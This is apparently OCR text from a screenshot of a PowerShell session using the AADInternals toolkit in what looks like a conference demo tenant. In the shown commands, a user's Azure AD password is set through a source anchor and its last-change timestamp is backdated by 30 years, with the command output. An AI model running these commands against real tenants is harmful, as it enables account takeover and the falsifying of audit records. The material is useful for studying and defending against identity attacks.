 AADInternals 0.3.2
File Edit View Tools Debug Add-ons Help
Untitled1.ps1 ProvisioningAPI.ps1
1 # Autogenerated Sep 23rd 2018
2 # Get-PartnerContracts
3 function Get-PartnerContracts
4 {
5 [cmdletbinding()]
6 Param(
7 [Parameter(Mandatory=$False)]
8 [String]$AccessToken,
9 [Parameter(Mandatory=$False)]
AADInternals
PS C:\Users\Administrator> set-msoluser -UserPrincipalName someone9@blackhat.myo365.site -ImmutableId "psconf.eu"
PS C:\Users\Administrator> Set-AADIntUserPassword -AccessToken $at -SourceAnchor "psconf.eu" -Password a -ChangeDate (Get-Date).AddYears(-30)
Access to Azure Active Directory has been denied. Contact Technical Support.
At C:\Users\Administrator\Documents\AADInternals\AzureADConnectAPI_utils.ps1:147 char:13
+ throw $error.Node.'#text'
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : OperationStopped: (Access to Azure...hnical Support.:String) [], RuntimeException
+ FullyQualifiedErrorId : Access to Azure Active Directory has been denied. Contact Technical Support.
PS C:\Users\Administrator> Set-AADIntUserPassword -AccessToken $admin -SourceAnchor "psconf.eu" -Password a -ChangeDate (Get-Date).AddYears(-30)
CloudAnchor Result SourceAnchor
----------- ------ ------------
CloudAnchor 0 psconf.eu
PS C:\Users\Administrator> get-msoluser -UserPrincipalName someone9@blackhat.myo365.site | fl last*
LastDirSyncTime :
LastName :
LastPasswordChangeTimestamp : 28/05/1990 14.43.53
PS C:\Users\Administrator>
Completed Ln 143 Col 28 170%
ENG 17.44
28/05/2020